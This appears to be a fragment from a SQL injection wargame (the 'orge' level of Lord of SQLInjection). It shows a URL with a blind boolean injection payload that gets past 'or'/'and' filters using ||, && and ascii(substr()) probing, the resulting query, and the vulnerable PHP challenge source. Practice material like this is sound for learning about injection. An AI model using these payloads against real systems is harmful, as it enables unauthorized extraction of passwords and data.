 los.eagle-jump.org/orge
los.eagle-jump.org/orge_40d2b61f694f72448be9c97d1cea2480.php?pw=%27%20||%20id=%27admin%27%20%26%26%20ascii(substr(pw,4,1))=54%23
T
query : select id from prob_orge where id='guest' and pw='' || id='admin' && ascii(substr(pw,4,1))=54#'
Hello admin
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
if(preg_match('/or|and/i', $_GET[pw])) exit("HeHe");
$query = "select id from prob_orge where id='guest' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_orge where id='admin' and pw='{$_GET[pw]}'";
$result = @mysql_fetch_array(mysql_query($query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orge");
highlight_file(__FILE__);
?>